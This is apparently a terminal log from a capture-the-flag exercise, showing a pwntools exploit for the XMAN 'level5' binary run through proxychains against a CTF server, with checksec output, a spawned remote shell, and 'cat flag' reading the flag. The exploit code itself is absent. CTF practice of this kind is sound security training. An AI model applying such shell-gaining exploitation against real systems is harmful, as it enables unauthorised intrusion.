 # parallels @ miao in ~/Desktop/XMAN level5 [9:47:00]
$ proxychains python level5.py
ProxyChains-3.1 (http://proxychains.sf.net)
[*] '/home/parallels/Desktop/XMAN level5/level5'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/parallels/Desktop/XMAN level5/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[←] Opening connection to pwn2.jarvisoj.com on port 9884
|DNS-request| pwn2.jarvisoj.com
[↙] hain|-<>- -<><>-OK
|DNSOpening connection to pwn2.jarvisoj.com on port 9884: Trying 45.248.85.153
[+] Opening connection to pwn2.jarvisoj.com on port 9884: Done
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Switching to interactive mode
Input:
$ ls
flag
level5
$ cat flag
CTF{
$